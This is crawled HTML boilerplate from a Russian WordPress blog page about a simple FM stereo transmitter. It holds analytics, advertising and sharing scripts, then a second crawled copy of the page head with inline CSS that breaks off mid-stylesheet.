  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4c5db810ba4dc9acc15661e4d925b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html?relatedposts=1
body_size: 25366
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid 